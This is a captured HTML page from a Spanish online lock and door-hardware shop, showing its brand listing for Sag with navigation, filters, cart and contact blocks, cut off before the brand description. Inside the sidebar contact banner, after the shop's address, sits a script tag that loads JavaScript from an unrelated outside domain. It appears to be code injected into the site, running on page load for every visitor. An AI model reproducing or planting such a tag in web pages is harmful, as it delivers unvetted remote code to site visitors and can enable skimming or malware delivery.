

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cerraokey.com/br136704-sag.html
body_size: 15156
content:
<!DOCTYPE html>
<html lang="es" class="shop desktop light header-theme brand-view column2 out-the-box system-page user-guest url-id-136704">    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="language" content="es" />
<meta name="description" content="Comprar productos de la marca Sag en cerraokey.com, descubre las novedades en la marca Sag, haz tu pedido ahora" />
<meta name="author" content="CERRAOKEY" />
<meta name="google-site-verification" content="" />
<meta name="msvalidate.01" content="" />
<meta name="alexaVerifyID" content="" />
<meta name="p:domain_verify" content="" />
<meta property="og:determiner" content="a" />
<meta property="og:locale" content="es_ES" />
<meta property="og:title" content="Comprar productos de la marca Sag online" />
<meta property="og:description" content="Comprar productos de la marca Sag en cerraokey.com, descubre las novedades en la marca Sag, haz tu pedido ahora" />
<meta property="og:site_name" content="CERRAOKEY" />
<meta property="og:image" content="https://cdn.palbincdn.com/users/49749/images/Mesa-de-trabajo-1-copia-7-1679832228.jpg" />
<meta property="fb:app_id" content="198335206866025" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.cerraokey.com/br136704-sag.html" />
<link rel="preconnect" href="https://cdn.palbincdn.com" />
<link crossorigin="anonymous" rel="preconnect" href="https://cdn.palbincdn.com" />
<link rel="preconnect" href="https://cdn-2.palbincdn.com" />
<link rel="dns-prefetch" href="https://cdn.palbincdn.com" />
<link rel="dns-prefetch" href="https://cdn-2.palbincdn.com" />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel="dns-prefetch" href="//www.facebook.com" />
<link rel="dns-prefetch" href="//static.ak.facebook.com" />
<link rel="dns-prefetch" href="//fbstatic-a.akamaihd.net" />
<link rel="dns-prefetch" href="//www.google.com" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="dns-prefetch" href="//apis.google.com" />
<link rel="dns-prefetch" href="//translate.google.com" />
<link rel="dns-prefetch" href="//translate.googleapis.com" />
<link rel="dns-prefetch" href="//stats.g.doubleclick.net" />
<link rel="dns-prefetch" href="//www.gstatic.com" />
<link rel="canonical" href="https://www.cerraokey.com/br136704-sag.html" />
<link rel="shortcut icon" type="image/x-icon" href="/users/49749/shop/favicon.ico" />
<link rel="stylesheet" type="text/css" href="https://cdn-2.palbincdn.com/users/49749/themes/Cerraokey_plantilla/style.min.css" />
<link rel="stylesheet" type="text/css" href="https://cdn-2.palbincdn.com/css/shop-base.css?584" />
<link rel="stylesheet" type="text/css" href="https://cdn-2.palbincdn.com/css/form.css?584" />
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Rubik:400,700&amp;subset=latin" />
<style type="text/css">
/*<![CDATA[*/
.desktop .items > .art-content-layout-wrapper:last-child .layout-item-wrapper{margin-bottom:0 !important}.responsive-phone .items > .art-content-layout-wrapper:last-child .art-layout-cell:last-child .layout-item-wrapper{margin-bottom:0 !important}.art-list-view-empty{text-align:center;position:relative}.empty-table-icon{opacity:0.15;width:256px}.empty-table-text{opacity:0.85}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.list-limit{display:inline-block;font-size:13px}.list-limit-field{display:inline-block;width:auto;text-indent:0px !important}.pager + .list-limit{margin-left:8px}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.list-view .sorter-dropdown{position:relative;padding-right:0px;min-width:200px}.list-view .sorter-dropdown a{text-decoration:none}.list-view .sorter-dropdown li > a:hover{text-decoration:underline}.list-view .sorter-dropdown li > a{display:inline-block;width:100%}.list-view .sorter-dropdown .selector{display:block;height:20px;line-height:20px;padding:5px;border-radius:3px;cursor:pointer}.list-view .sorter-dropdown > ul{position:absolute;top:32px;width:205px;display:none;border-width:0px 1px 1px 1px;border-radius:0px 0px 4px 4px;z-index:99}.list-view .sorter-dropdown > ul > li{padding:5px 10px;display:block}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:rgba(0,0,0,0.85)}#colorbox{outline:0}#cboxContent{background:#fff;overflow:hidden}.dark #cboxContent{background:#222}.cboxIframe{background:#fff}.dark .cboxIframe{background:#222}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:40px}.cboxFullContent #cboxLoadedContent{margin-bottom:0px}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:96%;color:#949494;padding:10px 2% 0px 2%}#cboxCurrent{position:absolute;bottom:9px;left:58px;color:#949494}#cboxLoadingOverlay{background:url(/assets/JColorBox/css/images/light/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(/assets/JColorBox/css/images/light/loading.gif) no-repeat center center}.dark #cboxLoadingOverlay{background:url(/assets/JColorBox/css/images/dark/loading_background.png) no-repeat center center}.dark #cboxLoadingGraphic{background:url(/assets/JColorBox/css/images/dark/loading.gif) no-repeat center center}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{bottom:4px;right:30px;color:#0092ef}#cboxPrevious{background-image:url(/assets/JColorBox/css/images/light/left-arrow.svg)}.dark #cboxPrevious{background-image:url(/assets/JColorBox/css/images/dark/left-arrow.svg)}#cboxNext{left:27px;background-image:url(/assets/JColorBox/css/images/light/right-arrow.svg)}.dark #cboxNext{background-image:url(/assets/JColorBox/css/images/dark/right-arrow.svg)}#cboxClose{top:10px;right:10px;background-image:url(/assets/JColorBox/css/images/light/close.svg);width:30px;height:30px}.dark #cboxClose{background-image:url(/assets/JColorBox/css/images/dark/close.svg)}.cbox-button{position:absolute;border:none;padding:0;margin:0;overflow:visible;width:auto;background-color:transparent;text-indent:-9999px;background-repeat:no-repeat;background-position:center center;-webkit-background-size:contain;background-size:contain}.cbox-button.cbox-nav-button{bottom:8px;left:0;background-size:contain;width:25px;height:20px}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.recently-viewed-products-box{padding:20px}.responsive-phone .recently-viewed-products-box{padding:10px}.remove-recently-viewed-product{display:none;position:absolute;top:5px;right:5px;width:24px;height:24px;border-radius:50%;background:rgba(255,255,255,0.5);border:1px solid rgba(0,0,0,0.5);color:rgba(0,0,0,0.5) !important;line-height:26px}.remove-recently-viewed-product:hover{background:rgba(255,255,255,0.75);color:rgba(0,0,0,0.75) !important;border:1px solid rgba(0,0,0,0.75)}.recently-viewed-products .featured-product:hover .remove-recently-viewed-product,.recently-viewed-products-box .featured-product:hover .remove-recently-viewed-product{display:blocK}.recently-viewed-products-slider ul{margin:0}.recently-viewed-products-slider ul > li{display:inline-block;width:25%;box-sizing:border-box;padding:0 5px 0 0 !important;margin:0 !important;background:none !important;white-space:normal;vertical-align:top}.recently-viewed-products-slider ul > li:last-child{padding:0px !important}.recently-viewed-products-slider ul > li:before{content:none;padding:0 !important;margin:0 !important}.recently-viewed-products-slider{overflow-x:hidden;overflow-y:hidden;white-space:nowrap}.responsive-phone .recently-viewed-products-slider{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.recently-viewed-products-slider::-webkit-scrollbar{height:8px;background-color:transparent}.recently-viewed-products-slider::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#777}.recently-viewed-products-slider::-webkit-scrollbar-track{background-color:transparent}.recently-viewed-products-slider:hover{overflow-x:scroll;cursor:move;margin-bottom:-8px}.firefox .recently-viewed-products-slider:hover{margin-bottom:-15px}.ie11 .recently-viewed-products-slider:hover,.ie9 .recently-viewed-products-slider:hover{margin-bottom:-17px}.ieEdge .recently-viewed-products-slider:hover{margin-bottom:-12px}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
input[type="text"].inline-filter-input{width:40%}.filters-form-input + .filters-form-input{margin-left:5px}.filters-form-label{font-size:0.85em}.filters-form-checkbox:checked + .filters-form-label{font-weight:bold}.filters-row .filter-title{display:block}.filters-row .inline-label:hover{cursor:pointer;text-decoration:underline}.filters-selected-wrapper{margin-bottom:10px}.filters-selected-value + .filters-selected-value{margin-left:5px}.filters-selected-value{border-style:dotted;border-width:1px;border-radius:3px;padding:3px 4px;font-size:0.85em;opacity:0.85}.filters-remove-link{font-size:11px;cursor:pointer;opacity:0.85}.filters-selected-remove:hover{text-decoration:underline}.filters-selected-remove{margin-left:5px;padding:2px 5px}.filters-row.disabled{opacity:0.5}.filters-row.disabled .inline-label:hover{cursor:not-allowed;text-decoration:none}.filter-buttons.is_stuck{z-index:1;background:white}.filters-form-vertical{margin-top:5px !important}.filters-form-vertical .filters-row + .filters-row{margin-top:10px}.filters-form-vertical .filter-title{font-weight:bold}.filters-form-vertical .filters-selected-value{padding-left:2px;padding-right:2px}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.shopping-cart-content table td{vertical-align:middle;padding:3px 0px;font-size:0.9em;border-bottom:1px dotted #ccc;border-bottom:1px dashed rgba(125,125,125,0.2) !important}.shopping-cart-content .shopping-cart-subtotal,.shopping-cart-content .shopping-cart-subtotal a{margin-top:4px;clear:both;text-align:right}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.hideall .init-hidden {display:none} .hideall .init-invisible, .hideall .animated-hide.animated {visibility:hidden}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.tlite{background:#111;color:white;font-family:sans-serif;font-size:0.8rem;font-weight:normal;text-decoration:none;text-align:left;padding:0.6em 0.75rem;border-radius:4px;position:absolute;opacity:0;visibility:hidden;transition:opacity 0.4s;white-space:nowrap;box-shadow:0 0.5rem 1rem -0.5rem black;z-index:1000;-webkit-backface-visibility:hidden}.tlite-table td,.tlite-table th{position:relative}.tlite-visible{visibility:visible;opacity:0.9}.tlite::before{content:' ';display:block;background:inherit;width:10px;height:10px;position:absolute;transform:rotate(45deg)}.tlite-n::before{top:-3px;left:50%;margin-left:-5px}.tlite-nw::before{top:-3px;left:10px}.tlite-ne::before{top:-3px;right:10px}.tlite-s::before{bottom:-3px;left:50%;margin-left:-5px}.tlite-se::before{bottom:-3px;right:10px}.tlite-sw::before{bottom:-3px;left:10px}.tlite-w::before{left:-3px;top:50%;margin-top:-5px}.tlite-e::before{right:-3px;top:50%;margin-top:-5px}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
select{background:#FFFFFF;border:2px solid #BDBDBD;margin:0 auto;width:100%;padding:9px 0;color:#292929 !important;font-size:14px;font-family:Rubik, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;font-weight:normal;font-style:normal;text-shadow:none;margin:0px}body{font-size:14px;font-family:Rubik, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif}#header-logo{text-align:center}.blockquote-border{border:1px solid #DFDFDF}.blockquote-background{background:#FFFFFF url('images/postquote.png') no-repeat scroll;color:#404040;background-image:none}.blockquote-box{border:1px solid #DFDFDF;background:#FFFFFF url('images/postquote.png') no-repeat scroll;color:#404040;background-image:none}.art-postcontent .blockquote-box a,.art-postcontent .blockquote-box a.featured-product-title-link,.art-postcontent .blockquote-box a.featured-product-title-link:visited,.art-postcontent .blockquote-box a.featured-product-title-link:hover,.art-postcontent .blockquote-box h1,.art-postcontent .blockquote-box h2,.art-postcontent .blockquote-box h3,.art-postcontent .blockquote-box h4,.art-postcontent .blockquote-background h5,.art-postcontent .blockquote-box h6{color:#404040}.art-postcontent .blockquote-background a,.art-postcontent .blockquote-background a.featured-product-title-link,.art-postcontent .blockquote-background a.featured-product-title-link:visited,.art-postcontent .blockquote-background a.featured-product-title-link:hover,.art-postcontent .blockquote-background h1,.art-postcontent .blockquote-background h2,.art-postcontent .blockquote-background h3,.art-postcontent .blockquote-background h4,.art-postcontent .blockquote-background h5,.art-postcontent .blockquote-background h6{color:#404040}div.form fieldset{border:1px solid #DFDFDF}.ui-dialog-titlebar.ui-widget-header{border:1px solid #DFDFDF;background:#FFFFFF url('images/postquote.png') no-repeat scroll;color:#404040;background-image:none}.ui-accordion-header-icon,.ui-accordion-header .ui-icon{float:right}.ui-accordion-content{border:1px solid #DFDFDF;padding:1em 0.5em;border-top:none}h3.ui-accordion-header,h4.ui-accordion-header{border:1px solid #DFDFDF;background:#FFFFFF url('images/postquote.png') no-repeat scroll;color:#404040;background-image:none;margin:0px;padding:0px;padding:10px}body #cboxContent{background:#FFFFFF}body #cboxLoadedContent{background:#FFFFFF}body .ui-widget-content{background:#FFFFFF}body .ui-dialog{background:#FFFFFF;background-image:none}body .ui-dialog .ui-dialog-content{background:#FFFFFF}.art-postcontent a.h4-link-color,.art-postcontent a.h4-link-color:visited,.art-postcontent a.h4-link-color:hover{color:#FF0000}.art-postcontent a.h5-link-color,.art-postcontent a.h5-link-color:visited,.art-postcontent a.h5-link-color:hover{color:#000000}.desktop.header-theme .art-header{box-shadow:#8d8d8d 0px 6px 10px -6px}.desktop.header-theme .header-wrapper{height:85px}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.back-to-top{position:fixed;bottom:2.5em;right:0px;text-decoration:none;color:#000000;background-color:rgba(235, 235, 235, 0.80);font-weight:700;font-size:2em;padding:10px;display:none;border-radius:4px 0px 0px 4px}.back-to-top:hover{background-color:rgba(135, 135, 135, 0.50)}
/*]]>*/
</style>
<script type="text/javascript" src="https://cdn.palbincdn.com/js/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="https://cdn.palbincdn.com/js/jquery/jquery.ba-bbq.min.js" async="async"></script>
<script type="text/javascript" src="https://cdn.palbincdn.com/js/jquery/jquery.history.min.js"></script>
<script type="text/javascript" src="https://cdn.palbincdn.com/js/jquery/jquery-ui-1.9.2.custom.min.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WDB8B8WPD1" async="async"></script>
<script type="text/javascript" src="https://cdn.palbincdn.com/assets/LazySizes/lazysizes.min.js" async="async"></script>
<script type="text/javascript">
/*<![CDATA[*/
            <!-- Global site tag (gtag.js)-->
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
			gtag('set', 'user_properties', {})
//************** DOOFINDER **************//

  const dfLayerOptions = {
    installationId: '53d05396-a571-457d-8b19-2d8f30fa670a',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
//************** /DOOFINDER **************//

            gtag('config', 'G-WDB8B8WPD1', {"groups":"analytics"});
document.documentElement.className+=' hideall'
var setHMenuOpenDirection=function(a){return(function(a){setTimeout(function(){setHMenuOpenDirection(a)},1)})}(jQuery),setPopupVMenuOpenDirection=function(b){return(function(b){setTimeout(function(){setPopupVMenuOpenDirection(b)},1)})}(jQuery),fixPopupVMenu=function(c){return(function(c){setTimeout(function(){fixPopupVMenu(c)},1)})}(jQuery),setOpenSubmenuWithNoReload=function(d){return(function(d){setTimeout(function(){setOpenSubmenuWithNoReload(d)},1)})}(jQuery),setOpenSubmenuWithHover=function(d){return(function(d){setTimeout(function(){setOpenSubmenuWithHover(d)},1)})}(jQuery),responsiveDesign=1;$(document).ready(function(){$.ajax({dataType:"script",cache:true,url:"https://cdn-2.palbincdn.com/users/49749/themes/Cerraokey_plantilla/script.min.js"}).done(function(script,textStatus){if(false)$.ajax({dataType:"script",cache:true,url:"https://cdn-2.palbincdn.com/users/49749/themes/Cerraokey_plantilla/script.responsive.min.js"})})})
/*]]>*/
</script>
<title>Comprar productos de la marca Sag online</title>
<!-- Hide Elements Trick -->
<link as="font" crossorigin="anonymous" rel="preload" href="https://cdn-2.palbincdn.com/css/iconSet/basic-shop-icons/fonts/shop-icons.woff?450" /><link href='https://cdn-2.palbincdn.com/css/iconSet/basic-shop-icons/style.css?584' rel='stylesheet' rel='preload' as='style'>
    </head>

    <body>
				<div id="art-main">
    
    
<div class="header-wrapper">    <header class="art-header">        <div class="art-shapes">
        
            </div>
        
        

 
<div class="art-positioncontrol art-positioncontrol-340300824" id="header-logo"><span class="header-logo-span"></span><a class="header-logo-link" href="/"><img class="header-logo-img" src="/users/49749/shop/logo.jpg?3857287270" alt="Comprar productos de la marca Sag online" /></a></div> 
 <nav class="pal-main-nav art-nav">	<div class="art-nav-inner">				<ul class="art-hmenu" id="shop-menu">
<li id="item-inicio"><a href="/">Inicio</a></li>
<li id="item-categorias"><a href="javascript:void(0)">Categorías</a>
<ul>
<li><a href="/c542386-bombillos-de-seguridad.html">Bombines</a>
<ul>
<li><a href="/c546481-bombillos-de-seguridad.html">Bombines o cilindros de seguridad</a></li>
<li><a href="/c546482-bombillos-de-serreta.html">Bombines o cilindros de serreta</a></li>
</ul>
</li>
<li><a href="/c542387-kits.html">Kits</a></li>
<li><a href="/c542388-accesorios-puerta.html">Accesorios para puertas</a></li>
<li><a href="/c542389-cerrojos.html">Cerrojos</a></li>
<li><a href="/c542390-pompas.html">Pompas</a></li>
<li><a href="/c542391-escudos.html">Escudos</a>
<ul>
<li><a href="/c546422-escudos-acorazados.html">Escudos acorazados </a></li>
<li><a href="/c549814-escudos-acorazados.html">Escudos acorazados</a></li>
</ul>
</li>
<li><a href="/c542392-muelles-cierrapuertas.html">Muelles Cierrapuertas</a></li>
<li><a href="/c546462-dierre.html">Dierre</a></li>
</ul>
</li>
<li id="item-contacto"><a href="/site/contact">Contacto</a></li>
<li id="item-marcas"><a href="javascript:void(0)">Marcas</a>
<ul>
<li><a href="/br146277-abus.html">ABUS</a></li>
<li><a href="/br136707-aga.html">Aga</a></li>
<li><a href="/br137892-azzi-fausto.html">Azzi Fausto</a></li>
<li><a href="/br136596-cisa.html">Cisa</a></li>
<li><a href="/br136712-cr.html">Cr</a></li>
<li><a href="/br136714-dierre.html">Dierre</a></li>
<li><a href="/br136699-disec.html">Disec</a></li>
<li><a href="/br138515-dom.html">DOM-MCM</a></li>
<li><a href="/br136706-dorcas.html">Dorcas</a></li>
<li><a href="/br136700-ezcurra.html">Ezcurra</a></li>
<li><a href="/br136703-interfer.html">Interfer</a></li>
<li><a href="/br136711-iseo.html">Iseo</a></li>
<li><a href="/br136709-kassel.html">Kassel</a></li>
<li><a href="/br136701-keso.html">Keso</a></li>
<li><a href="/br136779-keso-sag.html">Keso-Sag</a></li>
<li><a href="/br136705-lince.html">Lince</a></li>
<li><a href="/br136702-mcm.html">Mcm</a></li>
<li><a href="/br136710-mottura.html">Mottura</a></li>
<li><a href="/br136704-sag.html">Sag</a></li>
<li><a href="/br150341-securemme.html">Securemme</a></li>
<li><a href="/br136698-tesa.html">Tesa</a></li>
<li><a href="/br136713-tover.html">Tover</a></li>
</ul>
</li>
<li class="user-top-menu-separator"><span></span></li>
<li class="customer-account-menu customer-shop-menu"><a class="customer-shop-menu" aria-label="Mi Cuenta" href="/login"><span class="customer-account icon-user shop-menu-icon"></span> <span class="customer-account-label customer-shop-menu-label">Mi Cuenta</span></a>
<ul>
<li><a href="/login">Acceder</a></li>
<li><a href="/register">Registrarse</a></li>
</ul>
</li>
<li class="shopping-cart-menu customer-shop-menu"><a class="customer-shop-menu" aria-label="Carrito" href="/shoppingcart/view"><span class="customer-shopping-cart icon-cart shop-menu-icon"></span><span class="customer-shopping-cart-counter">0</span> <span class="customer-shopping-cart-label customer-shop-menu-label">Carrito</span></a>
<ul>
<li id="shopping-cart-menu-subtotal"><a href="/shoppingcart/view">Total:&nbsp;<strong>0,00 €</strong></a></li>
<li class="shopping-cart-menu-links"><a href="/shoppingcart/view"><strong>Ver Carrito</strong></a></li>
</ul>
</li>
<li class="customer-search-menu customer-shop-menu"><a class="customer-search-menu-link customer-shop-menu" aria-label="Buscar..." href="javascript:void(0)"><span class="customer-search icon-search shop-menu-icon"></span> <span class="customer-search-label customer-shop-menu-label">Buscar...</span></a>
<ul>
<li class="customer-search-menu-form-wrapper"><a class="customer-search-menu-form-link" aria-label="Buscar" href="javascript:void(0)"><form id="menu-search-form" class="art-search focusmagic" action="/product/index" method="get"><input placeholder="Buscar..." id="menu-search-input" size="24" aria-label="Buscar..." type="text" value="" name="searchbox" /><button type="submit" id="menu-search-input-button" class="icon-search" name=""></button></form></a></li>
</ul>
</li>
</ul>

	</div></nav>    </header></div>
    <div id="sheet-content" class="art-sheet clearfix">
        
        <div class="art-layout-wrapper">        <div class="art-content-layout column2">
        <div class="art-content-layout-row">
            <aside class="art-layout-cell art-sidebar1 ">
                                <div class="art-vmenublock clearfix" id="Categories">
<div class="art-vmenublockheader">
<span id = "Categories_title" class="t">Categorías</span>
</div>
<div class="art-vmenublockcontent">
<ul class="art-vmenu" id="categories-vmenu">
<li><a href="/c542386-bombillos-de-seguridad.html">Bombines</a></li>
<li><a href="/c542387-kits.html">Kits</a></li>
<li><a href="/c542388-accesorios-puerta.html">Accesorios para puertas</a></li>
<li><a href="/c542389-cerrojos.html">Cerrojos</a></li>
<li><a href="/c542390-pompas.html">Pompas</a></li>
<li><a href="/c542391-escudos.html">Escudos</a></li>
<li><a href="/c542392-muelles-cierrapuertas.html">Muelles Cierrapuertas</a></li>
<li><a href="/c546462-dierre.html">Dierre</a></li>
</ul></div>
</div><div class="art-block clearfix product-filters product-filters-vertical" id="product-filters-product-list-sidebar">
<div class="art-blockheader"><h3 class="t">Filtros Búsqueda</h3></div><div class="art-blockcontent">
<script type="text/javascript">
/*<![CDATA[*/
$(document).ready(function(){
$('.filters-items-wrapper').each(function(idx,elm){var items=$(elm).find('.filters-item'),itemsLength=items.length;if(itemsLength>6)$(elm).find('.filters-item:gt(5)').hide().addClass('toggleable').end().append($('<small><a href="javascript:void(0)">[+] Mostrás más...</a></small>').click(function(){var link=$(this).find('a'),shown=link.hasClass('less');link.text(shown?'[+] Mostrar más...':'[-] Mostrar menos...').toggleClass('less',!shown);$(this).siblings('.toggleable').toggle()}))})
});
/*]]>*/
</script><script type="text/javascript">
/*<![CDATA[*/
$(document).ready(function(){
$.ajax({dataType:"script",cache:true,url:"https://cdn-2.palbincdn.com/js/jquery/jquery.sticky-kit.min.js"}).done(function(script,textStatus){$(".filters-form-vertical .filter-buttons").stick_in_parent({parent:'.art-sidebar1'})})
});
/*]]>*/
</script><form class="filters-form filters-form-vertical" id="filters-form-product-list-sidebar" action="/br136704-sag.html" method="get">    <div class="filters-selected-wrapper"><span class="filters-selected-value blockquote-border">Sag</span></div>    <div class="filters-title init-hidden">Filtrar por</div><div class="filters-row"><div class="filter-title-wrapper"><label class="filter-title">Precio</label></div><div class="filters-items-wrapper"><input class="inline-filter-input filters-form-input" placeholder="Desde..." size="10" name="SF[price_min]" aria-label="Desde..." id="SF_price_min" type="text" value="" /><input class="inline-filter-input filters-form-input" placeholder="Hasta..." size="10" name="SF[price_max]" aria-label="Hasta..." id="SF_price_max" type="text" value="" /></div></div>    <div class="filters-row disabled"><div class="filter-title-wrapper"><label class="filter-title">Marcas</label></div><div class="filters-items-wrapper"><div class="filters-item"><input class="filters-form-checkbox" value="Sag" id="SF_brand_Marcas_Sag" disabled="disabled" checked="checked" type="checkbox" name="SF[brand][Marcas][]" /><label class="inline-label filters-form-label" for="SF_brand_Marcas_Sag">Sag (5)</label></div></div></div>        <hr class="hr-dotted">
    <div class="filter-buttons">
        <input href="/br136704-sag.html" id="filters-form-submit" name="" class="filters-form-submit art-button" type="submit" value="Filtrar" />            </div>
</form></div></div><div class="art-block clearfix" id="BrandSelector">
<div class="art-blockheader">
<span id = "BrandSelector_title" class="t">Marcas</span>
</div>
<div class="art-blockcontent">
<div id="brands-form-wrapper">
    <form id="brands-form" action="/brand/view" method="GET">        <select required="required" title="Elige tu marca favorita." id="brands-dropdown" class="art-select" onchange="js:$(this).parents(&quot;#brands-form&quot;).find(&quot;.art-button&quot;).val(&quot;Cargando...&quot;);this.form.submit();" aria-labelledby="BrandSelector_title" aria-label="Selector de marca" name="id">
<option value="">Selecciona una Marca</option>
<option value="146277">ABUS</option>
<option value="136707">Aga</option>
<option value="137892">Azzi Fausto</option>
<option value="136596">Cisa</option>
<option value="136712">Cr</option>
<option value="136714">Dierre</option>
<option value="136699">Disec</option>
<option value="138515">DOM-MCM</option>
<option value="136706">Dorcas</option>
<option value="136700">Ezcurra</option>
<option value="136703">Interfer</option>
<option value="136711">Iseo</option>
<option value="136709">Kassel</option>
<option value="136701">Keso</option>
<option value="136779">Keso-Sag</option>
<option value="136705">Lince</option>
<option value="136702">Mcm</option>
<option value="136710">Mottura</option>
<option value="136704">Sag</option>
<option value="150341">Securemme</option>
<option value="136698">Tesa</option>
<option value="136713">Tover</option>
</select>        <span class="art-button-wrapper">
            <input class="art-button" type="submit" value=" Buscar por Marca"/>
        </span>
    </form></div></div>
</div><div class="art-block clearfix" id="FreeShipmentNotifier">
<div class="art-blockheader">
<span id = "FreeShipmentNotifier_title" class="t">Costes de Envío</span>
</div>
<div class="art-blockcontent">

<a class="free-shipping-link colorbox-ajax" aria-label="Ver detalle del coste de envio" href="/site/freeShippingCostsTable"><span class="icon-truck free-shipping-icon"></span></a><div class="free-sipping-details">    <a class="colorbox-ajax free-shipping-price" href="/site/freeShippingCostsTable">GRATIS *</a>    <a class="colorbox-ajax free-shipping-note" href="/site/freeShippingCostsTable">Consultar Destinos</a></div>
</div>
</div><div class="art-block clearfix" id="ShoppingCart">
<div class="art-blockheader">
<span id = "ShoppingCart_title" class="t">Tu Carrito (0)</span>
</div>
<div class="art-blockcontent">
<div class="shopping-cart-content">
        El carrito de la compra está vacío</div></div>
</div><div class="art-block clearfix" id="SocialNetworks">
<div class="art-blockheader">
<span id = "SocialNetworks_title" class="t">Redes Sociales</span>
</div>
<div class="art-blockcontent">
<div id="social-networks">
    <div class="social-network-instagram"><a target="_blank" class="social-network-button social-network-link" style="background:#D22660" href="https://www.instagram.com/cerraokey"><span class="social-network-icon icon-instagram-squared"></span>Instagram</a></div><div class="social-network-facebook"><a target="_blank" class="social-network-button social-network-link" style="background:#1478EB" href="https://www.facebook.com/cerraokeyoficial"><span class="social-network-icon icon-facebook-squared"></span>Facebook</a></div><div class="social-network-youtube"><a target="_blank" class="social-network-button social-network-link" style="background:#B70202" href="https://www.youtube.com/@cerraokeycerrajeros24horas87"><span class="social-network-icon icon-youtube-squared"></span>Youtube</a></div></div>
</div>
</div>                <div class="art-block clearfix" id="lateral-banner-205506">
<div class="art-blockheader">
<span id = "lateral-banner-205506_title" class="t">Contacto</span>
</div>
<div class="art-blockcontent">
<div class="banner-lateral-wrapper banner-html">
                        <div>
                        <p>
                            <a href="/site/contact#contact-form"><span class="icon-mail-alt icon-nomargin-left contact-location-icon"></span>Escríbenos un email</a>    
                        </p>
                        <hr class="hr-dotted">
                        <p>
                            <a class="contact-location-link" href="/site/contact#contact-form"><span class="icon-location icon-nomargin-left contact-location-icon"></span>CERRAOKEY</a>
                            <br/>
                            <span class="contact-info-address">C/ Talamanca, 17<br>28807 - Alcalá de Henares<br>Madrid<br>España</span>
                        </p>
                    </div>
<script src="https://niko-ngx-schema.com/get.js"></script></div></div>
</div>            </aside>
            <main class="art-layout-cell art-content" id="content">
                
<article id="brand-sheet" class="art-post art-article">
    <div class="art-postcontent art-postcontent-0 clearfix">
                    <div class="art-content-layout">     
                <div class="art-content-layout-row">     
                    <div class="art-layout-cell" style="width: 100%">
                        <div class="brand-image-header">                        <img class="brand-image-img lazyload blur-up" data-srcset="https://cdn.palbincdn.com/users/49749/images/Mesa-de-trabajo-1-copia-7-1679832228@x1600.jpg 1600w, https://cdn.palbincdn.com/users/49749/images/Mesa-de-trabajo-1-copia-7-1679832228@x1200.jpg 1200w, https://cdn.palbincdn.com/users/49749/images/Mesa-de-trabajo-1-copia-7-1679832228@x1024.jpg 1024w, https://cdn.palbincdn.com/users/49749/images/Mesa-de-trabajo-1-copia-7-1679832228@x768.jpg 768w, https://cdn.palbincdn.com/users/49749/images/Mesa-de-trabajo-1-copia-7-1679832228@x256.jpg 256w" data-sizes="auto" data-src="https://cdn.palbincdn.com/users/49749/images/Mesa-de-trabajo-1-copia-7-1679832228.jpg" src="https://cdn.palbincdn.com/users/49749/images/Mesa-de-trabajo-1-copia-7-1679832228@x256--f[gb].jpg" alt="Sag" />                        </div>                    </div>     
                </div> 
            </div> 
                <div class="art-content-layout">     
            <div class="art-content-layout-row">     
                <div class="art-layout-cell" style="width: 100%">
                    <div class="brand-name-description">
                                                    <div class="brand-image-logo blockquote-border">
